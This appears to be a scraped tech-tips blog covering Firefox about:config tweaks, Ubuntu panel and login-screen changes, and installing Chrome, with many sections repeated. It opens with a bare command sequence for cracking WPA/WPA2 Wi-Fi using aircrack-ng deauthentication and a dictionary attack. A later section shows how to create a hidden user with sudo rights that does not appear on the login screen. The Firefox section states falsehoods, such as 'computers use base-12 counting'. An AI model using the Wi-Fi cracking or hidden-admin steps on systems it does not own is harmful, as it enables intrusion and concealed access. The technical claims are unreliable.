WPA/WPA2
1. airmon-ng
2. airmon-ng start wlan0
3.airodump-ng mon0
4. airodump-ng -c (channel) -w hakiz99 --bssid (bssid) mon0
or 4. airodmp-ng -w hakiz99 mon0
In a new Terminal
5. aireplay-ng -0 30 -a (bssid) mon0
In a new Terminal
6. aircrack-ng hakiz99.cap -w (dictionary location)

Speed Up Firefox web browser
Mozilla Firefox is a graphical web browser developed by the Mozilla Corporation. Started as a fork of the browser component (Navigator) of the Mozilla Application Suite, Firefox has replaced the Mozilla Suite as the flagship product of the Mozilla project, stewarded by the Mozilla Foundation and a large community of external contributors.
Mozilla Firefox is a cross-platform browser, providing support for various versions of Microsoft Windows, Mac OS X, and Linux. Although not officially released for certain operating systems, the freely available source code works for many other operating systems, including FreeBSD,OS/2, Solaris, SkyOS, BeOS and more recently, Windows XP Professional x64 Edition.
I am providing some Very Useful Tips to speedup your Firefox.
In your location bar, type about:config
Once it Opens You should see similar to the following screen

Tip1

In the filter bar type network.http.pipelining
You should see the following screen

Normally it says ” false ” under value field , Double click it so it becomes ” true “.
Once you finished this you should see the following screen.
Tip2
In the filter bar again and type network.http.pipelining.maxrequests
Once it Opens You should see the following screen

Default it says 4 under value field and you need to change it to 8
Once you finished this you should see the following screen.

Tip3

Go to the filter bar again and type network.http.proxy.pipelining
Once it Opens You should see similar to the following screen

Normally it says ” false ” under value field , Double click it so it becomes ” true “.
Once you finished this you should see the following screen.
Tip4
Go to the filter bar again and type network.dns.disableIPv6
Once it Opens You should see the following screen

Normally it says ” false ” under value field , Double click it so it becomes ” true “.
Once you finished this you should see the following screen.

Tip5
Go to the filter bar again and type plugin.expose_full_path
Once it Opens You should see the following screen

Normally it says ” false ” under value field , Double click it so it becomes ” true “.
Once you finished this you should see the following screen.

Tip6
Now you need to Create new Preference name with interger value for this got to Right click -> New -> Integer

Once it opens you should see the following screen


Here you need to type nglayout.initialpaint.delay and click ok

Now you need to enter 0 in value filed and click ok

Once you finished this you should see the following screen.
Tip7
Now you need to Create one more Preference name with interger value for this got to Right click -> New -> Integer
Once it opens you should see the following screen
Here you need to type content.notify.backoffcount and click ok

Now you need to enter 5 in value filed and click ok

Once you finished this you should see the following screen.

Tip8
Now you need to Create one more Preference name with interger value for this got to Right click -> New -> Integer
Once it opens you should see the following screen
Here you need to type ui.submenuDelay and click ok

Now you need to enter 0 in value filed and click ok

Once you finished this you should see the following screen.

Some more Tweaks
Enable the spellchecker for inputfields and textareas (default is textareas only)
layout.spellcheckDefault=2
Open lastfm://-links directly in amarok
network.protocol-handler.app.lastfm=amarok
network.protocol-handler.external.lastfm=true
Firefox Memory Leak Fix
Open a new tab. Type “about:config” without quotes into the address bar and hit enter/click Go.
Right-click anywhere, select New, then Integer. In the dialog prompt that appears, type:
browser.cache.memory.capacity
Click OK. Another dialog prompt will appear. This is where you decide how much memory to allocate to Firefox. This depends on how much RAM your computer has, but generally you don’t want to allocate too little (under 8MB), but if you allocate too much, you might as well not do this. A good recommended setting is 16MB. If you want 16MB, enter this value into the dialog prompt:
16384
(Why 16384 instead of 16000? Because computers use base-12 counting. Thus 16 megabytes = 16384 bytes. Likewise, if you want to double that and allocate 32MB, you’d enter 32768.)
Click OK to close the dialog box, then close all instances of Firefox and restart. If your Firefox still uses the same amount of memory, give it a few minutes and it should slowly clear up. If that fails, try a system reboot.
Now your Firefox will now be 3 - 30 times faster in loading pages.
Mozilla Firefox is a cross-platform browser, providing support for various versions of Microsoft Windows, Mac OS X, and Linux. Although not officially released for certain operating systems, the freely available source code works for many other operating systems, including FreeBSD,OS/2, Solaris, SkyOS, BeOS and more recently, Windows XP Professional x64 Edition.
I am providing some Very Useful Tips to speedup your Firefox.
In your location bar, type about:config
Once it Opens You should see similar to the following screen
Tip1
In the filter bar type network.http.pipelining
You should see the following screen
Normally it says ” false ” under value field , Double click it so it becomes ” true “.
Once you finished this you should see the following screen.
Tip2
In the filter bar again and type network.http.pipelining.maxrequests
Once it Opens You should see the following screen
Default it says 4 under value field and you need to change it to 8
Once you finished this you should see the following screen.
Tip3
Go to the filter bar again and type network.http.proxy.pipelining
Once it Opens You should see similar to the following screen
Normally it says ” false ” under value field , Double click it so it becomes ” true “.
Once you finished this you should see the following screen.
Tip4
Go to the filter bar again and type network.dns.disableIPv6
Once it Opens You should see the following screen
Normally it says ” false ” under value field , Double click it so it becomes ” true “.
Once you finished this you should see the following screen.
Tip5
Go to the filter bar again and type plugin.expose_full_path
Once it Opens You should see the following screen
Normally it says ” false ” under value field , Double click it so it becomes ” true “.
Once you finished this you should see the following screen.
Tip6
Now you need to Create new Preference name with interger value for this got to Right click -> New -> Integer
Once it opens you should see the following screen
Here you need to type nglayout.initialpaint.delay and click ok
Now you need to enter 0 in value filed and click ok
Once you finished this you should see the following screen.
Tip7
Now you need to Create one more Preference name with interger value for this got to Right click -> New -> Integer
Once it opens you should see the following screen
Here you need to type content.notify.backoffcount and click ok
Now you need to enter 5 in value filed and click ok
Once you finished this you should see the following screen.
Tip8
Now you need to Create one more Preference name with interger value for this got to Right click -> New -> Integer
Once it opens you should see the following screen
Here you need to type ui.submenuDelay and click ok
Now you need to enter 0 in value filed and click ok
Once you finished this you should see the following screen.
Some more Tweaks
Enable the spellchecker for inputfields and textareas (default is textareas only)
layout.spellcheckDefault=2
Open lastfm://-links directly in amarok
network.protocol-handler.app.lastfm=amarok
network.protocol-handler.external.lastfm=true
Firefox Memory Leak Fix
Open a new tab. Type “about:config” without quotes into the address bar and hit enter/click Go.
Right-click anywhere, select New, then Integer. In the dialog prompt that appears, type:
browser.cache.memory.capacity
Click OK. Another dialog prompt will appear. This is where you decide how much memory to allocate to Firefox. This depends on how much RAM your computer has, but generally you don’t want to allocate too little (under 8MB), but if you allocate too much, you might as well not do this. A good recommended setting is 16MB. If you want 16MB, enter this value into the dialog prompt:
16384
(Why 16384 instead of 16000? Because computers use base-12 counting. Thus 16 megabytes = 16384 bytes. Likewise, if you want to double that and allocate 32MB, you’d enter 32768.)
Click OK to close the dialog box, then close all instances of Firefox and restart. If your Firefox still uses the same amount of memory, give it a few minutes and it should slowly clear up. If that fails, try a system reboot.
Now your Firefox will now be 3 - 30 times faster in loading pages.
How to remove the user name in top panel in Ubuntu
If you want to Remove the user name in top panel please type the following command in terminal
For Ubuntu 11.10 users first run this command
sudo apt-get install gconf-editor
gconftool -s /system/indicator/me/display --type int 0
If you want to restore the user name in top panel
gconftool -s /system/indicator/me/display --type int 1
If you like your real name( in about me) in top panel
gconftool -s /system/indicator/me/display --type int 2
Before remove the user name in panel

After remove the user name

For Ubuntu 11.10 users first run this command
sudo apt-get install gconf-editor
gconftool -s /system/indicator/me/display --type int 0
If you want to restore the user name in top panel
gconftool -s /system/indicator/me/display --type int 1
If you like your real name( in about me) in top panel
gconftool -s /system/indicator/me/display --type int 2
Before remove the user name in panel

After remove the user name

Create a hidden user
Create a hidden user
Try giving the user a UID below 1000. This makes Ubuntu treat the user as a system user, which then won't show up on the login screen.
Add the user in whatever way you prefer, and then run:
Code:
sudo usermod -u 6996 username
sudo usermod -a -G admin username
Where 599 is an unused UID below 1000, and newuser is your new user. The first command changes the UID and the second adds the user to the admin group, granting them sudo rights.
Try giving the user a UID below 1000. This makes Ubuntu treat the user as a system user, which then won't show up on the login screen.
Add the user in whatever way you prefer, and then run:
Code:
sudo usermod -u 6996 username
sudo usermod -a -G admin username
Where 599 is an unused UID below 1000, and newuser is your new user. The first command changes the UID and the second adds the user to the admin group, granting them sudo rights.
Change the Login Screen Background in Ubuntu 11.10 (Oneiric Ocelot)
Method One:
Easily change your login background with ‘Simple LightDM Manager’.
The default login background image matches the default Ubuntu wallpaper. Chances are you’ve changed the latter, so why not the former?
This is easy to do by installing ‘Simple LightDM Manager’ – a small app that lets you choose and set a different image as the login window background.
The app is pretty straightforward to use. Click the button next to ‘Location’ for a file prompt.

The app lets you specify and image file or colour for the background, as well as tweaking the logo that is displayed to the bottom of the login screen. If like me you’re only interested in changing the background you can ignore the bottom option entirely.

To create the illusion of a seamless login set the Login background to the same image as your desktop wallpaper.
Download Simple LightDM Manager
LightDM can be downloaded in .Deb format by hitting the button below. Once the package has downloaded just double click on it to begin installation.
Download
Once installed, Simple LightDM Manager can be launched from the Dash by typing ‘simple’ into the search bar.

Method Two:
To get started, press Ctrl – Alt – T on your keyboard to open Terminal. When Terminal opens, type the commands below.gksu gedit /etc/lightdm/unity-greeter.conf

Next, replace the highlighted line with the link to your custom image and save the file.

Log Out or Restart and the new background should apply.

Easily change your login background with ‘Simple LightDM Manager’.
The default login background image matches the default Ubuntu wallpaper. Chances are you’ve changed the latter, so why not the former?
This is easy to do by installing ‘Simple LightDM Manager’ – a small app that lets you choose and set a different image as the login window background.
The app is pretty straightforward to use. Click the button next to ‘Location’ for a file prompt.
The app lets you specify and image file or colour for the background, as well as tweaking the logo that is displayed to the bottom of the login screen. If like me you’re only interested in changing the background you can ignore the bottom option entirely.

To create the illusion of a seamless login set the Login background to the same image as your desktop wallpaper.
Download Simple LightDM Manager
LightDM can be downloaded in .Deb format by hitting the button below. Once the package has downloaded just double click on it to begin installation.
Download

Once installed, Simple LightDM Manager can be launched from the Dash by typing ‘simple’ into the search bar.
Method Two:
To get started, press Ctrl – Alt – T on your keyboard to open Terminal. When Terminal opens, type the commands below.gksu gedit /etc/lightdm/unity-greeter.conf

Next, replace the highlighted line with the link to your custom image and save the file.

Log Out or Restart and the new background should apply.

Getting (Boot Error) when your trying to boot your PC.
Step One: Backup your whole hard disk.
Step Two: Format the whole hard disk. with Gparted or other Tool
Step Three : Make two partition or what ecer you want.
Final Step: Try to install OS in to your PC
Step Two: Format the whole hard disk. with Gparted or other Tool
Step Three : Make two partition or what ecer you want.
Final Step: Try to install OS in to your PC
How to install Google Chrome on Ubuntu 11.10
If you find error when you trying to install the .DEB in the Software Center try this.
Step one: Download chrome to your Download Directory from http://www.google.com/chrome
Step Two: Open Terminal ( Ctrl + Alt + T )
Step Three: (run the command); sudo apt-get install libnspr4-0d libnss3-1d libxss1 libcurl3
Step Four: (run the command); sudo dpkg -i './Downloads/google-chrome-stable_current_amd64.deb'
Step Five: Hit the "Super" Key and search for Chrome.
Step one: Download chrome to your Download Directory from http://www.google.com/chrome
Step Two: Open Terminal ( Ctrl + Alt + T )
Step Three: (run the command); sudo apt-get install libnspr4-0d libnss3-1d libxss1 libcurl3
Step Four: (run the command); sudo dpkg -i './Downloads/google-chrome-stable_current_amd64.deb'
Step Five: Hit the "Super" Key and search for Chrome.
Your Done!!
Subscribe to:
Posts (Atom)